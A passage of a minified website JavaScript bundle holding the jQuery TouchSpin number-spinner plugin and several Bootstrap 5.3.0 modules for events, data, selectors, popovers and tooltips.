coarse)").matches&&e.preventDefault()}}}))},components:{backTop:ei,categorySearch:ti,ekomi:ni,feedbackCarousel:xi,galleryCarousel:Ei,serviceCarousel:Ci,modals:Li,product:Oa,passwordStrength:Mi,productSelector:Ri,productQuestion:qi,selector:Fi,upload:wa}},[module_esm_module_default,dist_module_esm_module_default,collapse_dist_module_esm_module_default,datalayer,obfuscated_link],{})},679:(e,t,r)=>{var i,a,o;a=[r(755)],void 0===(o="function"==typeof(i=function(e){"use strict";var t=0;e.fn.TouchSpin=function(r){var i={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(e){return e},callback_after_calculation:function(e){return e}},a={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var o,s,u,d,f,p,m,h,v,g,b=e(this),_=b.data(),x=0,E=!1;function init(){b.data("alreadyinitialized")||(b.data("alreadyinitialized",!0),t+=1,b.data("spinnerid",t),b.is("input")?(_initSettings(),_setInitval(),_checkValue(),_buildHtml(),_initElements(),_hideEmptyPrefixPostfix(),_bindEvents(),_bindEventsInterface()):console.log("Must be an input."))}function _setInitval(){""!==o.initval&&""===b.val()&&b.val(o.initval)}function changeSettings(e){_updateSettings(e),_checkValue();var t=f.input.val();""!==t&&(t=Number(o.callback_before_calculation(f.input.val())),f.input.val(o.callback_after_calculation(Number(t).toFixed(o.decimals))))}function _initSettings(){o=e.extend({},i,_,_parseAttributes(),r)}function _parseAttributes(){var t={};return e.each(a,(function(e,r){var i="bts-"+r;b.is("[data-"+i+"]")&&(t[e]=b.data(i))})),t}function _destroy(){var t=b.parent();stopSpin(),b.off(".touchspin"),t.hasClass("bootstrap-touchspin-injected")?(b.siblings().remove(),b.unwrap()):(e(".bootstrap-touchspin-injected",t).remove(),t.removeClass("bootstrap-touchspin")),b.data("alreadyinitialized",!1)}function _updateSettings(t){o=e.extend({},o,t),t.postfix&&(0===b.parent().find(".bootstrap-touchspin-postfix").length&&u.insertAfter(b),b.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(t.postfix)),t.prefix&&(0===b.parent().find(".bootstrap-touchspin-prefix").length&&s.insertBefore(b),b.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(t.prefix)),_hideEmptyPrefixPostfix()}function _buildHtml(){var e=b.val(),t=b.parent();""!==e&&(e=o.callback_after_calculation(Number(e).toFixed(o.decimals))),b.data("initvalue",e).val(e),b.addClass("form-control"),t.hasClass("input-group")?_advanceInputGroup(t):_buildInputGroup()}function _advanceInputGroup(t){t.addClass("bootstrap-touchspin");var r,i,a=b.prev(),s=b.next(),u='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+o.prefix+"</span></span>",f='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+o.postfix+"</span></span>";a.hasClass("input-group-btn")||a.hasClass("input-group-prepend")?(r='<button class="'+o.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+o.buttondown_txt+"</button>",a.append(r)):(r='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+"</button></span>",e(r).insertBefore(b)),s.hasClass("input-group-btn")||s.hasClass("input-group-append")?(i='<button class="'+o.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+o.buttonup_txt+"</button>",s.prepend(i)):(i='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span>",e(i).insertAfter(b)),e(u).insertBefore(b),e(f).insertAfter(b),d=t}function _buildInputGroup(){var t,r="";b.hasClass("input-sm")&&(r="input-group-sm"),b.hasClass("input-lg")&&(r="input-group-lg"),t=o.verticalbuttons?'<div class="input-group '+r+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+o.buttondown_class+" bootstrap-touchspin-up "+o.verticalupclass+'" type="button">'+o.verticalup+'</button><button class="'+o.buttonup_class+" bootstrap-touchspin-down "+o.verticaldownclass+'" type="button">'+o.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+o.buttondown_class+' bootstrap-touchspin-down" type="button">'+o.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+o.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+o.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+o.buttonup_class+' bootstrap-touchspin-up" type="button">'+o.buttonup_txt+"</button></span></div>",d=e(t).insertBefore(b),e(".bootstrap-touchspin-prefix",d).after(b),b.hasClass("input-sm")?d.addClass("input-group-sm"):b.hasClass("input-lg")&&d.addClass("input-group-lg")}function _initElements(){f={down:e(".bootstrap-touchspin-down",d),up:e(".bootstrap-touchspin-up",d),input:e("input",d),prefix:e(".bootstrap-touchspin-prefix",d).addClass(o.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",d).addClass(o.postfix_extraclass)}}function _hideEmptyPrefixPostfix(){""===o.prefix&&(s=f.prefix.detach()),""===o.postfix&&(u=f.postfix.detach())}function _bindEvents(){b.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;38===t?("up"!==E&&(upOnce(),startUpSpin()),e.preventDefault()):40===t&&("down"!==E&&(downOnce(),startDownSpin()),e.preventDefault())})),b.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&stopSpin()})),b.on("blur.touchspin",(function(){_checkValue(),b.val(o.callback_after_calculation(b.val()))})),f.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==E&&(downOnce(),startDownSpin()),e.preventDefault())})),f.down.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||stopSpin()})),f.up.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==E&&(upOnce(),startUpSpin()),e.preventDefault())})),f.up.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||stopSpin()})),f.down.on("mousedown.touchspin",(function(e){f.down.off("touchstart.touchspin"),b.is(":disabled")||(downOnce(),startDownSpin(),e.preventDefault(),e.stopPropagation())})),f.down.on("touchstart.touchspin",(function(e){f.down.off("mousedown.touchspin"),b.is(":disabled")||(downOnce(),startDownSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("mousedown.touchspin",(function(e){f.up.off("touchstart.touchspin"),b.is(":disabled")||(upOnce(),startUpSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("touchstart.touchspin",(function(e){f.up.off("mousedown.touchspin"),b.is(":disabled")||(upOnce(),startUpSpin(),e.preventDefault(),e.stopPropagation())})),f.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){E&&(e.stopPropagation(),stopSpin())})),f.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){E&&(e.stopPropagation(),stopSpin())})),f.down.on("mousemove.touchspin touchmove.touchspin",(function(e){E&&(e.stopPropagation(),e.preventDefault())})),f.up.on("mousemove.touchspin touchmove.touchspin",(function(e){E&&(e.stopPropagation(),e.preventDefault())})),b.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(e){if(o.mousewheel&&b.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?downOnce():upOnce()}}))}function _bindEventsInterface(){b.on("touchspin.destroy",(function(){_destroy()})),b.on("touchspin.uponce",(function(){stopSpin(),upOnce()})),b.on("touchspin.downonce",(function(){stopSpin(),downOnce()})),b.on("touchspin.startupspin",(function(){startUpSpin()})),b.on("touchspin.startdownspin",(function(){startDownSpin()})),b.on("touchspin.stopspin",(function(){stopSpin()})),b.on("touchspin.updatesettings",(function(e,t){changeSettings(t)}))}function _forcestepdivisibility(e){switch(o.forcestepdivisibility){case"round":return(Math.round(e/o.step)*o.step).toFixed(o.decimals);case"floor":return(Math.floor(e/o.step)*o.step).toFixed(o.decimals);case"ceil":return(Math.ceil(e/o.step)*o.step).toFixed(o.decimals);default:return e.toFixed(o.decimals)}}function _checkValue(){var e,t,r;""!==(e=o.callback_before_calculation(b.val()))?o.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==o.replacementval?o.replacementval:0),r=t,t.toString()!==e&&(r=t),null!==o.min&&t<o.min&&(r=o.min),null!==o.max&&t>o.max&&(r=o.max),r=_forcestepdivisibility(r),Number(e).toString()!==r.toString()&&(b.val(r),b.trigger("change"))):""!==o.replacementval&&(b.val(o.replacementval),b.trigger("change"))}function _getBoostedStep(){if(o.booster){var e=Math.pow(2,Math.floor(x/o.boostat))*o.step;return o.maxboostedstep&&e>o.maxboostedstep&&(e=o.maxboostedstep,p=Math.round(p/e)*e),Math.max(o.step,e)}return o.step}function valueIfIsNaN(){return"number"==typeof o.firstclickvalueifempty?o.firstclickvalueifempty:(o.min+o.max)/2}function upOnce(){_checkValue();var e,t=p=parseFloat(o.callback_before_calculation(f.input.val()));isNaN(p)?p=valueIfIsNaN():(e=_getBoostedStep(),p+=e),null!==o.max&&p>o.max&&(p=o.max,b.trigger("touchspin.on.max"),stopSpin()),f.input.val(o.callback_after_calculation(Number(p).toFixed(o.decimals))),t!==p&&b.trigger("change")}function downOnce(){_checkValue();var e,t=p=parseFloat(o.callback_before_calculation(f.input.val()));isNaN(p)?p=valueIfIsNaN():(e=_getBoostedStep(),p-=e),null!==o.min&&p<o.min&&(p=o.min,b.trigger("touchspin.on.min"),stopSpin()),f.input.val(o.callback_after_calculation(Number(p).toFixed(o.decimals))),t!==p&&b.trigger("change")}function startDownSpin(){stopSpin(),x=0,E="down",b.trigger("touchspin.on.startspin"),b.trigger("touchspin.on.startdownspin"),v=setTimeout((function(){m=setInterval((function(){x++,downOnce()}),o.stepinterval)}),o.stepintervaldelay)}function startUpSpin(){stopSpin(),x=0,E="up",b.trigger("touchspin.on.startspin"),b.trigger("touchspin.on.startupspin"),g=setTimeout((function(){h=setInterval((function(){x++,upOnce()}),o.stepinterval)}),o.stepintervaldelay)}function stopSpin(){switch(clearTimeout(v),clearTimeout(g),clearInterval(m),clearInterval(h),E){case"up":b.trigger("touchspin.on.stopupspin"),b.trigger("touchspin.on.stopspin");break;case"down":b.trigger("touchspin.on.stopdownspin"),b.trigger("touchspin.on.stopspin")}x=0,E=!1}init()}))}})?i.apply(t,a):i)||(e.exports=o)},695:function(e,t,r){
/*!
  * Bootstrap base-component.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i){"use strict";const a="5.3.0";class o extends r{constructor(t,r){super(),(t=i.getElement(t))&&(this._element=t,this._config=this._getConfig(r),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),t.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,r=!0){i.executeAfterTransition(e,t,r)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(t){return e.get(i.getElement(t),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return a}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}return o}(r(493),r(286),r(705),r(72))},493:function(e){
/*!
  * Bootstrap data.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";const e=new Map;return{set(t,r,i){e.has(t)||e.set(t,new Map);const a=e.get(t);a.has(r)||0===a.size?a.set(r,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(a.keys())[0]}.`)},get:(t,r)=>e.has(t)&&e.get(t).get(r)||null,remove(t,r){if(!e.has(t))return;const i=e.get(t);i.delete(r),0===i.size&&e.delete(t)}}}()},286:function(e,t,r){
/*!
  * Bootstrap event-handler.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e){"use strict";const t=/[^.]*(?=\..*)\.|.*/,r=/\..*/,i=/::\d+$/,a={};let o=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},u=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function makeEventUid(e,t){return t&&`${t}::${o++}`||e.uidEvent||o++}function getElementEvents(e){const t=makeEventUid(e);return e.uidEvent=t,a[t]=a[t]||{},a[t]}function bootstrapHandler(e,t){return function handler(r){return hydrateObj(r,{delegateTarget:e}),handler.oneOff&&d.off(e,r.type,t),t.apply(e,[r])}}function bootstrapDelegationHandler(e,t,r){return function handler(i){const a=e.querySelectorAll(t);for(let{target:o}=i;o&&o!==this;o=o.parentNode)for(const s of a)if(s===o)return hydrateObj(i,{delegateTarget:o}),handler.oneOff&&d.off(e,i.type,t,r),r.apply(o,[i])}}function findHandler(e,t,r=null){return Object.values(e).find((e=>e.callable===t&&e.delegationSelector===r))}function normalizeParameters(e,t,r){const i="string"==typeof t,a=i?r:t||r;let o=getTypeEvent(e);return u.has(o)||(o=e),[i,a,o]}function addHandler(e,r,i,a,o){if("string"!=typeof r||!e)return;let[u,d,f]=normalizeParameters(r,i,a);if(r in s){const wrapFunction=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};d=wrapFunction(d)}const p=getElementEvents(e),m=p[f]||(p[f]={}),h=findHandler(m,d,u?i:null);if(h)return void(h.oneOff=h.oneOff&&o);const v=makeEventUid(d,r.replace(t,"")),g=u?bootstrapDelegationHandler(e,i,d):bootstrapHandler(e,d);g.delegationSelector=u?i:null,g.callable=d,g.oneOff=o,g.uidEvent=v,m[v]=g,e.addEventListener(f,g,u)}function removeHandler(e,t,r,i,a){const o=findHandler(t[r],i,a);o&&(e.removeEventListener(r,o,Boolean(a)),delete t[r][o.uidEvent])}function removeNamespacedHandlers(e,t,r,i){const a=t[r]||{};for(const[o,s]of Object.entries(a))o.includes(i)&&removeHandler(e,t,r,s.callable,s.delegationSelector)}function getTypeEvent(e){return e=e.replace(r,""),s[e]||e}const d={on(e,t,r,i){addHandler(e,t,r,i,!1)},one(e,t,r,i){addHandler(e,t,r,i,!0)},off(e,t,r,a){if("string"!=typeof t||!e)return;const[o,s,u]=normalizeParameters(t,r,a),d=u!==t,f=getElementEvents(e),p=f[u]||{},m=t.startsWith(".");if(void 0===s){if(m)for(const r of Object.keys(f))removeNamespacedHandlers(e,f,r,t.slice(1));for(const[r,a]of Object.entries(p)){const o=r.replace(i,"");d&&!t.includes(o)||removeHandler(e,f,u,a.callable,a.delegationSelector)}}else{if(!Object.keys(p).length)return;removeHandler(e,f,u,s,o?r:null)}},trigger(t,r,i){if("string"!=typeof r||!t)return null;const a=e.getjQuery();let o=null,s=!0,u=!0,d=!1;r!==getTypeEvent(r)&&a&&(o=a.Event(r,i),a(t).trigger(o),s=!o.isPropagationStopped(),u=!o.isImmediatePropagationStopped(),d=o.isDefaultPrevented());const f=hydrateObj(new Event(r,{bubbles:s,cancelable:!0}),i);return d&&f.preventDefault(),u&&t.dispatchEvent(f),f.defaultPrevented&&o&&o.preventDefault(),f}};function hydrateObj(e,t={}){for(const[r,i]of Object.entries(t))try{e[r]=i}catch(t){Object.defineProperty(e,r,{configurable:!0,get:()=>i})}return e}return d}(r(72))},175:function(e){
/*!
  * Bootstrap manipulator.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(){"use strict";function normalizeData(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function normalizeDataKey(e){return e.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`))}return{setDataAttribute(e,t,r){e.setAttribute(`data-bs-${normalizeDataKey(t)}`,r)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${normalizeDataKey(t)}`)},getDataAttributes(e){if(!e)return{};const t={},r=Object.keys(e.dataset).filter((e=>e.startsWith("bs")&&!e.startsWith("bsConfig")));for(const i of r){let r=i.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),t[r]=normalizeData(e.dataset[i])}return t},getDataAttribute:(e,t)=>normalizeData(e.getAttribute(`data-bs-${normalizeDataKey(t)}`))}}()},737:function(e,t,r){
/*!
  * Bootstrap selector-engine.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e){"use strict";const getSelector=t=>{let r=t.getAttribute("data-bs-target");if(!r||"#"===r){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e=`#${e.split("#")[1]}`),r=e&&"#"!==e?e.trim():null}return e.parseSelector(r)},t={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const r=[];let i=e.parentNode.closest(t);for(;i;)r.push(i),i=i.parentNode.closest(t);return r},prev(e,t){let r=e.previousElementSibling;for(;r;){if(r.matches(t))return[r];r=r.previousElementSibling}return[]},next(e,t){let r=e.nextElementSibling;for(;r;){if(r.matches(t))return[r];r=r.nextElementSibling}return[]},focusableChildren(t){const r=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(",");return this.find(r,t).filter((t=>!e.isDisabled(t)&&e.isVisible(t)))},getSelectorFromElement(e){const r=getSelector(e);return r&&t.findOne(r)?r:null},getElementFromSelector(e){const r=getSelector(e);return r?t.findOne(r):null},getMultipleElementsFromSelector(e){const r=getSelector(e);return r?t.find(r):[]}};return t}(r(72))},101:function(e,t,r){
/*!
  * Bootstrap popover.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t){"use strict";const r="popover",i=".popover-header",a=".popover-body",o={...e.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},s={...e.DefaultType,content:"(null|string|element|function)"};class u extends e{static get Default(){return o}static get DefaultType(){return s}static get NAME(){return r}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[i]:this._getTitle(),[a]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each((function(){const t=u.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return t.defineJQueryPlugin(u),u}(r(824),r(72))},824:function(e,t,r){
/*!
  * Bootstrap tooltip.js v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
e.exports=function(e,t,r,i,a,o,s){"use strict";function _interopNamespaceDefault(e){const t=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(e)for(const r in e)if("default"!==r){const i=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(t,r,i.get?i:{enumerable:!0,get:()=>e[r]})}return t.default=e,Object.freeze(t)}const u=_interopNamespaceDefault(e),d="tooltip",f=new Set(["sanitize","allowList","sanitizeFn"]),p="fade",m="show",h=".tooltip-inner",v=".modal",g="hide.bs.modal",b="hover",_="focus",x="click",E="manual",I="hide",B="hidden",V="show",Y="shown",J="inserted",Z="click",ee="focusin",te="focusout",ne="mouseenter",re="mouseleave",ie={AUTO:"auto",TOP:"top",RIGHT:a.isRTL()?"left":"right",BOTTOM:"bottom",LEFT:a.isRTL()?"right":"left"},ae={allowList:o.DefaultAllowlist,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},oe={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class se extends t{constructor(e,t){if(void 0===u)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return ae}static get DefaultType(){return oe}static get NAME(){return d}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),r.off(this._element.closest(v),g,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const e=r.trigger(this._element,this.constructor.eventName(V)),t=(a.findShadowRoot(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!t)return;this._disposePopper();const i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));const{container:o}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(o.append(i),r.trigger(this._element,this.constructor.eventName(J))),this._popper=this._createPopper(i),i.classList.add(m),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))r.on(e,"mouseover",a.noop);const complete=()=>{r.trigger(this._element,this.constructor.eventName(Y)),!1===this._isHovered&&this._leave(),this._isHovered=!1};this._queueCallback(complete,this.tip,this._isAnimated())}hide(){if(!this._isShown())return;if(r.trigger(this._element,this.constructor.eventName(I)).defaultPrevented)return;if(this._getTipElement().classList.remove(m),"ontouchstart"in document.documentElement)for(const e of[].concat(...document.body.children))r.off(e,"mouseover",a.noop);this._activeTrigger[x]=!1,this._activeTrigger[_]=!1,this._activeTrigger[b]=!1,this._isHovered=null;const complete=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),r.trigger(this._element,this.constructor.eventName(B)))};this._queueCallback(complete,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const t=this._getTemplateFactory(e).toHtml();if(!t)return null;t.classList.remove(p,m),t.classList.add(`bs-${this.constructor.NAME}-auto`);const r=a.getUID(this.constructor.NAME).toString();return t.setAttribute("id",r),this._isAnimated()&&t.classList.add(p),t}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new s({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[h]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(p)}_isShown(){return this.tip&&this.tip.classList.contains(m)}_createPopper(e){const t=a.execute(this._config.placement,[this,e,this._element]),r=ie[t.toUpperCase()];return u.createPopper(this._element,e,this._getPopperConfig(r))}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return a.execute(e,[this._element])}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:e=>{this._getTipElement().setAttribute("data-popper-placement",e.state.placement)}}]};return{...t,...a.execute(this._config.popperConfig,[t])}}_setListeners(){const e=this._config.trigger.split(" ");for(const t of e)if("click"===t)r.on(this._element,this.constructor.eventName(Z),this._config.selector,(e=>{this._initializeOnDelegatedTarget(e).toggle()}));else if(t!==E){const e=t===b?this.constructor.eventName(ne):this.constructor.eventName(ee),i=t===b?this.constructor.eventName(re):this.constructor.eventName(te);r.on(this._element,e,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusin"===e.type?_:b]=!0,t._enter()})),r.on(this._element,i,this._config.selector,(e=>{const t=this._initializeOnDelegatedTarget(e);t._activeTrigger["focusout"===e.type?_:b]=t._element.contains(e.relatedTarget),t._leave()}))}this._hideModalHandler=()=>{this._element&&this.hide()},r.on(this._element.closest(v),g,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(this._element.getAttribute("aria-label")||this._element.textContent.trim()||this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){this._isShown()||this._isHovered?this._isHovered=!0:(this._isHovered=!0,this._setTimeout((()=>{this._isHovered&&this.show()}),this._config.delay.show))}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout((()=>{this._isHovered||this.hide()}),this._config.delay.hide))}_setTimeout(e,t){clearTimeout(this._timeout),this._timeout=setTimeout(e,t)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const t=i.getDataAttributes(this._element);for(const e of Object.keys(t))f.has(e)&&delete t[e];return e={...t,..."object"==typeof e&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=!1===e.container?document.body:a.getElement(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[t,r]of Object.entries(this._config))this.constructor.Default[t]!==r&&(e[t]=r);return 